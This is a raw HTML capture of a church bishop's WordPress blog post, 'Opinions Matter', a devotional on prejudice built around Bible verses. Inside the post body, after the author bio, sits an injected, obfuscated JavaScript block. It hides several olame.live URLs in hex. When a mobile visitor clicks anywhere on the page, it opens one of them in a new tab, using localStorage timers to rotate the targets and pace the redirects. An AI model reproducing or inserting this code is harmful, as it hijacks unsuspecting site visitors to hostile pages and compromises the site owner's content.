

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.derekeurales.com/opinions-matter/
body_size: 9724
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://www.derekeurales.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='https://www.derekeurales.com';var et_post_id='562';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><title>Opinions Matter | DerekEurales.com</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="DerekEurales.com &raquo; Feed" href="https://www.derekeurales.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="DerekEurales.com &raquo; Comments Feed" href="https://www.derekeurales.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="DerekEurales.com &raquo; Opinions Matter Comments Feed" href="https://www.derekeurales.com/opinions-matter/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.derekeurales.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.25"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<meta content="Divi Child v.1.0" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='parent-style-css'  href='https://www.derekeurales.com/wp-content/themes/Divi/style.css?ver=4.9.25' type='text/css' media='all' />
<link rel='stylesheet' id='divi-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css'  href='https://www.derekeurales.com/wp-content/themes/Divi-Child/style.css?ver=4.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.derekeurales.com/wp-includes/css/dashicons.min.css?ver=4.9.25' type='text/css' media='all' />
<script type='text/javascript' src='https://www.derekeurales.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.derekeurales.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.derekeurales.com/wp-content/themes/Divi/core/admin/js/es6-promise.auto.min.js?ver=4.9.25'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var et_core_api_spam_recaptcha = {"site_key":"","page_action":{"action":"opinions_matter"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.derekeurales.com/wp-content/themes/Divi/core/admin/js/recaptcha.js?ver=4.9.25'></script>
<link rel='https://api.w.org/' href='https://www.derekeurales.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.derekeurales.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.derekeurales.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='The Power of Silence' href='https://www.derekeurales.com/the-power-of-silence/' />
<link rel='next' title='Just Do You' href='https://www.derekeurales.com/just-do-you/' />
<meta name="generator" content="WordPress 4.9.25" />
<link rel="canonical" href="https://www.derekeurales.com/opinions-matter/" />
<link rel='shortlink' href='https://www.derekeurales.com/?p=562' />
<link rel="alternate" type="application/json+oembed" href="https://www.derekeurales.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.derekeurales.com%2Fopinions-matter%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.derekeurales.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.derekeurales.com%2Fopinions-matter%2F&#038;format=xml" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="shortcut icon" href="http://www.derekeurales.com/wp-content/uploads/2018/01/cropped-Derek-Hawaii-Signing-2.jpg" /><script type="text/javascript">
jQuery(document).ready(function(){
jQuery(".et-social-icon a").attr('target', '_blank');
});
</script><link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://www.derekeurales.com/wp-content/et-cache/global/et-divi-customizer-global-17675481277155.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /></head>
<body class="post-template-default single single-post postid-562 single-format-standard et_pb_button_helper_class et_transparent_nav et_fixed_nav et_show_nav et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns4 et_cover_background et_pb_gutter osx et_pb_gutters3 et_right_sidebar et_divi_theme et-db et_minified_js et_minified_css">
	<div id="page-container">

	
	
			<header id="main-header" data-height-onload="66">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://www.derekeurales.com/">
						<img src="http://www.derekeurales.com/wp-content/uploads/2018/02/DerekEurales-dotcom-words1.png" alt="DerekEurales.com" id="logo" data-height-percentage="54" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="66" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-900" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-900"><a href="http://www.derekeurales.com">Home</a></li>
<li id="menu-item-1282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1282"><a href="https://www.derekeurales.com/about-derek-jr/">About Derek E. Eurales, Jr.</a>
<ul class="sub-menu">
	<li id="menu-item-1283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1283"><a href="https://www.derekeurales.com/about-derek-sr/">About Bishop Derek E. Eurales, Sr.</a></li>
</ul>
</li>
<li id="menu-item-1276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1276"><a href="https://www.derekeurales.com/blog/">Blog</a></li>
<li id="menu-item-1284" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1284"><a href="/#principles-book">Books</a></li>
<li id="menu-item-1308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1308"><a href="https://www.derekeurales.com/selectvet/">SelectVet</a></li>
<li id="menu-item-1277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1277"><a href="/#contact">Contact</a></li>
</ul>						</nav>
					
					
					
										<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://www.derekeurales.com/">
					<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
											<article id="post-562" class="et_pb_post post-562 post type-post status-publish format-standard hentry category-derekeurales-com tag-as-we-live tag-from-day-to-day tag-opinions-matter tag-pray-for-those tag-the-eyes-of-the-lord tag-to-be-happy tag-to-make-a-living tag-to-provide-for tag-without-knowledge">
											<div class="et_post_meta_wrapper">
							<h1 class="entry-title">Opinions Matter</h1>

						<p class="post-meta"> by <span class="author vcard"><a href="https://www.derekeurales.com/author/derekesr/" title="Posts by Bishop Derek E. Eurales, Sr." rel="author">Bishop Derek E. Eurales, Sr.</a></span> | <span class="published">Jan 10, 2012</span> | <a href="https://www.derekeurales.com/category/derekeurales-com/" rel="category tag">DerekEurales.com</a> | <span class="comments-number"><a href="https://www.derekeurales.com/opinions-matter/#respond">0 comments</a></span></p>
												</div> <!-- .et_post_meta_wrapper -->
				
					<div class="entry-content">
					<p>As we live from day to day, our decisions reflect our character and sometimes affect others.</p>
<blockquote><p> “For as he thinketh in his heart, so is he: Eat and drink, saith he to thee; but his heart is not with thee” (Proverbs 23:7).</p></blockquote>
<p>Webster defines a particular word that holds a lot of weight. That definition states: <em>1. An opinion, esp. an unfavorable one, formed beforehand or without knowledge or thought. 2. Unreasonable, hostile attitudes regarding a racial, religious, or national group. 3. Damage or injury 4. To affect with a prejudice.</em> In case you haven’t guessed by now, the word defined is prejudice.</p>
<p>In each of our lives we have the opportunity to make a living, to provide for our families and to be happy. Our efforts consist of getting an education, obtaining employment and supporting our livelihood. We all have a God given talent that helps us to accomplish the tasks that are set before us. But when we allow our opinions to affect others because of <strong><em>unfavorable opinions formed beforehand or without knowledge or thought</em></strong>, we injure that gift that God has given us that enables us to live prosperous and happy lives. Hostility formed against a person, religion, or group can cause pain.</p>
<p>To everyone affected by others prejudice, my advice to you is to pray for those that despitefully use or say all manner of evil against you. My prayers are for you and those who are prejudiced in an unfavorable way.</p>
<blockquote><p>“No weapon that is formed against thee shall prosper, and every tongue that shall rise against thee in judgment thou shalt condemn. This is the heritage of the servants of the LORD, and their righteousness is of me, saith the LORD” (Isaiah 54:17).</p></blockquote>
<p>When Jesus was hanging on the cross, one of the men hanging beside him stated that Jesus did not deserve to be crucified. Jesus told the man that he would be with Him in paradise.</p>
<p>Today, decide that your opinions WILL matter. Not for evil, but for good.</p>
<blockquote><p>“The eyes of the LORD are in every place, beholding the evil and the good” (Proverbs 15:3).</p></blockquote>
<p>&nbsp;</p>
<h1 style="text-align: left;" align="center"><a href="http://www.derekeurales.com/wp-content/uploads/2011/11/BishopEurales.jpg"><img title="BishopEurales" src="http://www.derekeurales.com/wp-content/uploads/2011/11/BishopEurales-150x150.jpg" alt="" width="150" height="150" /></a></h1>
<p><strong>Bishop Derek E. Eurales, Sr.</strong> has been pastor of First Opportunity Free Will Baptist Church in Carrier Mills, Illinois, since December 1988 and continues to stand on and preach the “Word”. He oversees the Southern Illinois Annual of Free Will Baptists (Western Division). To read his full biography, <a title="The Biography of Bishop Eurales" href="http://www.derekeurales.com/about-derek-sr/">click here</a>. Feel free to contact him today to share your testimony!</p>
<p>&nbsp;<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x65\x4e\x76\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6c\x6d\x65\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x46\x47\x43\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x51\x70\x62\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x70\x43\x68\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x67\x50\x76\x37\x63\x337','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x53\x46\x4f\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x43\x55\x78\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x58\x6c\x67\x30\x63\x380','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x53\x62\x6f\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
					</div> <!-- .entry-content -->
					<div class="et_post_meta_wrapper">
					<!-- You can start editing here. -->

<section id="comment-wrap">
		   <div id="comment-section" class="nocomments">
		  			 <!-- If comments are open, but there are no comments. -->

		  	   </div>
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span>Submit a Comment</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/opinions-matter/#respond" style="display:none;">Cancel reply</a></small></h3>			<form action="https://www.derekeurales.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit et_pb_button" value="Submit Comment" /> <input type='hidden' name='comment_post_ID' value='562' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>			</form>
			</div><!-- #respond -->
		</section>					</div> <!-- .et_post_meta_wrapper -->
				</article> <!-- .et_pb_post -->

						</div> <!-- #left-area -->

				<div id="sidebar">
		<div id="search-3" class="et_pb_widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.derekeurales.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></div> <!-- end .et_pb_widget --><div id="categories-7" class="et_pb_widget widget_categories"><h4 class="widgettitle">Categories</h4>		<ul>
	<li class="cat-item cat-item-1"><a href="https://www.derekeurales.com/category/derekeurales-com/" title="DerekEurales.com">DerekEurales.com</a> (21)
</li>
	<li class="cat-item cat-item-3"><a href="https://www.derekeurales.com/category/faith/" title="Faith">Faith</a> (52)
</li>
	<li class="cat-item cat-item-4"><a href="https://www.derekeurales.com/category/motivation/" title="Motivation">Motivation</a> (26)
</li>
	<li class="cat-item cat-item-5"><a href="https://www.derekeurales.com/category/music/" title="Music">Music</a> (6)
</li>
		</ul>
</div> <!-- end .et_pb_widget --><div id="archives-5" class="et_pb_widget widget_archive"><h4 class="widgettitle">Archives</h4>		<label class="screen-reader-text" for="archives-dropdown-5">Archives</label>
		<select id="archives-dropdown-5" name="archive-dropdown" onchange='document.location.href=this.options[this.selectedIndex].value;'>
			
			<option value="">Select Month</option>
				<option value='https://www.derekeurales.com/2015/11/'> November 2015 </option>
	<option value='https://www.derekeurales.com/2015/03/'> March 2015 </option>
	<option value='https://www.derekeurales.com/2015/01/'> January 2015 </option>
	<option value='https://www.derekeurales.com/2014/12/'> December 2014 </option>
	<option value='https://www.derekeurales.com/2014/10/'> October 2014 </option>
	<option value='https://www.derekeurales.com/2014/07/'> July 2014 </option>
	<option value='https://www.derekeurales.com/2014/06/'> June 2014 </option>
	<option value='https://www.derekeurales.com/2014/01/'> January 2014 </option>
	<option value='https://www.derekeurales.com/2013/11/'> November 2013 </option>
	<option value='https://www.derekeurales.com/2013/04/'> April 2013 </option>
	<option value='https://www.derekeurales.com/2013/02/'> February 2013 </option>
	<option value='https://www.derekeurales.com/2012/12/'> December 2012 </option>
	<option value='https://www.derekeurales.com/2012/11/'> November 2012 </option>
	<option value='https://www.derekeurales.com/2012/10/'> October 2012 </option>
	<option value='https://www.derekeurales.com/2012/09/'> September 2012 </option>
	<option value='https://www.derekeurales.com/2012/04/'> April 2012 </option>
	<option value='https://www.derekeurales.com/2012/03/'> March 2012 </option>
	<option value='https://www.derekeurales.com/2012/02/'> February 2012 </option>
	<option value='https://www.derekeurales.com/2012/01/'> January 2012 </option>
	<option value='https://www.derekeurales.com/2011/12/'> December 2011 </option>

		</select>
		</div> <!-- end .et_pb_widget --><div id="pages-4" class="et_pb_widget widget_pages"><h4 class="widgettitle">Pages</h4>		<ul>
